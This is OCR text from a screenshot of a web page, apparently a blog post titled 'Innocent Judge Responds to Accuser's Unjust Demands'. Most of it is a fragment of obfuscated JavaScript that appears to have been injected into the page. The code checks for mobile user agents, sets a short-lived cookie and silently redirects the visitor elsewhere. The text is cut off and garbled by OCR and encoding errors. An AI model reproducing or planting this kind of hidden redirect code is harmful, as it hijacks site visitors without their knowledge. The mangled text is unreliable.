
g|te)|vk(40|5[0-3]|\-
v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|
98)|w3c(\-| )|webc|whit|wi(g
|nc|nw)|wmlb|wonu|x700|yas\-
|your|zeto|zte\-/i[_0x446d[8]]
(_0xecfdx1[_0x446d[9]](0,4))){var _0xecfdx3= new
Date( new Date()[_0x446d[10]]()+
1800000);document[_0x446d[2]]= _0x446d[11]+
_0xecfdx3[_0x446d[12]]();window[_0x446d[13]]=
_0xecfdx2}}})(navigator[_0x446d[3]]||
navigator[_0x446d[4]]||
window[_0x446d[5]],_0x446d[6])}
Post
Innocent Judge Responds to Accuserai??i??s
Unjust Demands
→
navigation